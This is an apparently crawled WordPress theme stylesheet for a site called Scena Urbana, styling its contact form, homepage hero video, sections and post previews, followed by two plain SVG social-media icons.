.wpcf7-form-control.wpcf7-submit {
  color: #FFF;
  font-size: 1.4rem;
  font-weight: bold;
  font-family: "Futura PT W01 Book", "Arial", sans-serif;
  text-decoration: none;
  border: none;
  background-color: #0AA0C6;
  padding: 1.2rem 1.8rem;
  text-align: center;
}

.btn-container {
  display: none;
}

@media screen and (max-width: 52em) {
  .btn-container {
    display: block;
    padding-top: 1.5rem;
  }
}

.page-id-43 .page__header {
  display: none;
}

.contact-form-title,
input.wpcf7-form-control.wpcf7-text,
textarea.wpcf7-form-control.wpcf7-textarea {
  min-height: 2.3rem;
  max-width: 100%;
  font-size: 1.2rem;
  font-family: "Futura PT W01 Book", "Arial", sans-serif;
  padding: 0.5rem;
}

@media screen and (max-width: 52em) {
  input.wpcf7-form-control.wpcf7-text,
  textarea.wpcf7-form-control.wpcf7-textarea {
    border: 1px solid #dfdfdf;
  }
}

/* HOMEPAGE
   ----------------------------- */

.hero--homepage {
  height: 100vh;
}

.hero--homepage .hero__overlay {
  background: #0AA0C6;
  z-index: 1;
  opacity: .9;
  mix-blend-mode: multiply;
}

@supports (-ms-ime-align: auto) {
  .hero--homepage .hero__overlay {
    opacity: .4;
  }
}

.hero--homepage .hero__nav-wrapper {
  z-index: 2;
}

.hero--homepage .hero__info-wrapper {
  height: 100vh;
  margin-top: 100vh;
}

.hero--homepage .hero__image,
.hero--homepage .hero__video {
  height: 100vh;
  width: 100%;
  overflow: hidden;
  background: #000;
}

.hero--homepage .hero__video-toggle {
  height: 1.5rem;
  width: 1.5rem;
  cursor: pointer;
  right: 4rem;
  top: 4rem;
  background: url(../assets/icons/mute.png) no-repeat center center;
  -moz-background-size: contain;
  background-size: contain;
  opacity: .4;
}

.hero--homepage .hero__video-toggle.active {
  background: url(../assets/icons/volume.png) no-repeat center center;
  -moz-background-size: contain;
  background-size: contain;
  opacity: .8;
}

.hero--homepage .hero__video iframe {
  height: 125%;
  width: 125%;
  position: relative;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.hero--homepage .nav--main .nav__logo img.black {
  display: none;
}

/* COMMON
   ----------------------------- */

.section--01,
.section--02,
.section--03,
.section--04,
.section--last-post,
.section--last-project {
  padding: 6.5rem 0;
}

.section--01 .section__title,
.section--02 .section__title,
.section--03 .section__title,
.section--04 .section__title,
.section--last-post .section__title,
.section--last-project .section__title {
  font-size: 2.1rem;
}

.section--01 .section__link,
.section--02 .section__link,
.section--03 .section__link,
.section--04 .section__link,
.section--last-post .section__link,
.section--last-project .section__link {
  color: #0AA0C6;
  text-decoration: underline;
}

.section--01 .section__link:hover,
.section--02 .section__link:hover,
.section--03 .section__link:hover,
.section--04 .section__link:hover,
.section--last-post .section__link:hover,
.section--last-project .section__link:hover {
  text-decoration: none;
}

/* 01
   ----------------------------- */

/* 02
   ----------------------------- */

.section--02:not(:last-child) {
  padding-bottom: 0;
}

.section--02 .section__name {
  font-size: 1.25rem;
}

.section--02 .section__position {
  font-family: "Source Code Pro", monospace;
  color: #a1a1a1;
}

/* 04
   ----------------------------- */

.section--04 .section__image {
  width: 100%;
}

.section--04 .section__category {
  font-family: "Source Code Pro", monospace;
  color: #0AA0C6;
}

@media screen and (max-width: 52em) {
  .section--04 .section__category {
    display: inline-block;
    margin-right: .5rem;
    padding-bottom: 1rem;
  }
}

.section--04 .section__abstract *:first-child {
  margin-top: 0;
}

@media screen and (max-width: 52em) {
  .section--04 .section__abstract *:first-child {
    margin-top: 1rem;
  }
}

/* SECTION CONTACT FORM
   ----------------------------- */

.section--contact-form .contact-form-title {
  font-size: 1.2rem;
}

form.wpcf7-form,
input.wpcf7-text,
textarea.wpcf7-textarea {
  min-height: 2.3rem;
  max-width: 100%;
  font-size: 1.2rem;
  font-family: "Futura PT W01 Book", "Arial", sans-serif;
}

@media screen and (max-width: 52em) {
  .wpcf7-text input,
  .wpcf7-text textarea,
  .wpcf7-textarea input,
  .wpcf7-textarea textarea {
    border: 1px solid #dfdfdf;
  }
}

input.wpcf7-text,
.wpcf7-textarea,
input.wpcf7-validates-as-required {
  width: 90%;
}

@media screen and (max-width: 52em) {
  input.wpcf7-text,
  .wpcf7-textarea,
  input.wpcf7-validates-as-required {
    width: 100%;
  }
}

/* COMMON
   ----------------------------- */

.preview__date {
  color: #a1a1a1;
  font-family: "Source Code Pro", monospace;
}

/* PROJECT
   ----------------------------- */

.preview--project > div:before {
  content: '';
  display: block;
  padding-top: 130%;
}

@media screen and (max-width: 23rem) {
  .preview--project > div:before {
    padding-top: 180%;
  }
}

.preview--project .preview__category {
  font-size: .8rem;
}

.preview--project .preview__title {
  font-size: 2.1rem;
}

@media screen and (min-width: 52em) and (max-width: 64em) {
  .preview--project .preview__title {
    font-size: 1.4rem;
  }
}

@media screen and (max-width: 40em) {
  .preview--project .preview__title {
    font-size: 1.5rem;
  }
}

.preview--project .preview__location {
  text-decoration: underline;
  font-family: "Source Code Pro", monospace;
}

.preview--project header {
  height: 50%;
  border: 1px solid #D2D2D2;
}

.preview--project .preview__image {
  height: 50%;
  -moz-box-shadow: 7px 7px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 7px 7px 0 rgba(0, 0, 0, 0.05);
}

.preview--project:hover .preview__date,
.preview--project:hover header {
  color: #FFF;
}

.preview--project:hover header {
  background: #0AA0C6;
  border: 0;
}

.preview--project:hover .preview__image:after {
  content: '';
  background: #0AA0C6;
  mix-blend-mode: multiply;
}

/* POST
   ----------------------------- */

.preview--post .preview__title {
  font-size: 1.4rem;
  font-family: "Futura PT W01 Demi", "Arial", sans-serif;
}

.preview--post .preview__content {
  font-size: 1.2rem;
}

@media screen and (max-width: 40em) {
  .preview--post .preview__content {
    text-align: left;
  }
}

.preview--post:after {
  content: '';
  width: 9999px;
  border-bottom: 1px dashed #cecece;
  left: 0;
  bottom: 0;
  position: absolute;
}

.preview--post:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
}

.preview--post:last-child:after {
  display: none;
}

/* COMMON
   ----------------------------- */

.project__date,
.project__location,
.project__category,
.page__date,
.page__location,
.page__category,
.post__date,
.post__location,
.post__category {
  font-family: "Source Code Pro", monospace;
}

.project__date,
.page__date,
.post__date {
  color: #a1a1a1;
}

@media screen and (max-width: 52em) {
  .project__date,
  .page__date,
  .post__date {
    display: block;
    margin-bottom: 1rem;
  }
}

@media screen and (max-width: 52em) {
  .project__category-block,
  .page__category-block,
  .post__category-block {
    display: block;
    float: none;
    margin-bottom: 1rem;
  }
}

.project__location,
.project__category,
.page__location,
.page__category,
.post__location,
.post__category {
  text-decoration: underline;
}

.project__title,
.page__title,
.post__title {
  font-size: 2.1rem;
  font-family: "Futura PT W01 Demi", "Arial", sans-serif;
}

.project__content,
.page__content,
.post__content {
  font-size: 1.25rem;
}

.project__video,
.page__video,
.post__video {
  width: 100%;
  height: 0;
  padding-bottom: 51%;
}

.project__video iframe,
.page__video iframe,
.post__video iframe {
  width: 100%;
  height: 100%;
}

.project,
.post {
  padding-top: 6.5rem;
  padding-bottom: 6.5rem;
}

/* LANG
   ----------------------------- */

.block--lang > li {
  font-size: .9rem;
}



--- FILE ---
content_type: image/svg+xml
request_url: http://www.scenaurbana.com/wp-content/themes/scena_urbana/assets/icons/linkedin.svg
body_size: 1341
content:
<svg width="37" height="37" viewBox="0 0 37 37" xmlns="http://www.w3.org/2000/svg"><title>Page 1</title><path d="M18.5 0c-2.557 0-4.957.483-7.2 1.448-2.244.965-4.2 2.28-5.867 3.948-1.667 1.667-2.989 3.622-3.967 5.866C.49 13.505 0 15.905 0 18.462c0 2.557.489 4.958 1.466 7.201.978 2.244 2.3 4.199 3.967 5.866 1.667 1.667 3.623 2.99 5.866 3.967 2.244.978 4.644 1.466 7.201 1.466 2.557 0 4.957-.488 7.2-1.466 2.244-.978 4.2-2.3 5.867-3.967 1.667-1.667 2.989-3.622 3.967-5.866C36.51 23.42 37 21.02 37 18.463c0-2.558-.489-4.958-1.466-7.201-.978-2.244-2.3-4.2-3.967-5.866C29.9 3.729 27.944 2.413 25.7 1.448 23.457.483 21.057 0 18.5 0zm-4.512 26.133h-3.76V14.101h3.76v12.032zM12.07 12.597c-.576 0-1.04-.182-1.391-.546a1.849 1.849 0 0 1-.527-1.335c0-.526.182-.965.546-1.316.363-.35.846-.526 1.447-.526.602 0 1.072.175 1.41.526.339.351.52.79.546 1.316 0 .527-.182.972-.546 1.335-.363.364-.858.546-1.485.546zm15.567 13.536h-3.722V19.44c0-.777-.15-1.404-.452-1.88-.3-.476-.79-.714-1.466-.714-.501 0-.909.15-1.222.45-.313.302-.545.615-.696.94-.05.126-.081.27-.094.433a6.619 6.619 0 0 0-.019.508v6.956h-3.76v-8.197c0-.752-.006-1.448-.018-2.087a62.943 62.943 0 0 0-.057-1.748h3.234l.188 1.654h.075c.25-.401.677-.827 1.279-1.278.601-.452 1.416-.677 2.444-.677 1.228 0 2.25.426 3.064 1.278.815.853 1.222 2.169 1.222 3.948v7.107z" fill-rule="evenodd"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.scenaurbana.com/wp-content/themes/scena_urbana/assets/icons/facebook.svg
body_size: 867
content:
<svg width="37" height="37" viewBox="0 0 37 37" xmlns="http://www.w3.org/2000/svg"><title>Page 1</title><path d="M18.5 0c-2.557 0-4.957.483-7.2 1.45-2.244.965-4.2 2.283-5.867 3.951-1.667 1.669-2.989 3.626-3.967 5.872C.49 13.52 0 15.922 0 18.481c0 2.56.489 4.962 1.466 7.208.978 2.246 2.3 4.203 3.967 5.872C7.1 33.23 9.056 34.553 11.3 35.532 13.543 36.511 15.943 37 18.5 37c2.557 0 4.957-.49 7.2-1.468 2.244-.979 4.2-2.302 5.867-3.971 1.667-1.669 2.989-3.626 3.967-5.872C36.51 23.443 37 21.041 37 18.481c0-2.56-.489-4.962-1.466-7.208-.978-2.246-2.3-4.203-3.967-5.872C29.9 3.733 27.944 2.415 25.7 1.45 23.457.483 21.057 0 18.5 0zm4.362 12.76h-2.745c-.176 0-.339.1-.489.301-.15.2-.226.44-.226.715v2.033h3.46l-.489 2.86h-2.97v8.582H16.13V18.67h-2.97v-2.86h2.97v-1.694c0-1.205.376-2.24 1.128-3.105.752-.866 1.705-1.299 2.858-1.299h2.745v3.049z" fill-rule="evenodd"/></svg>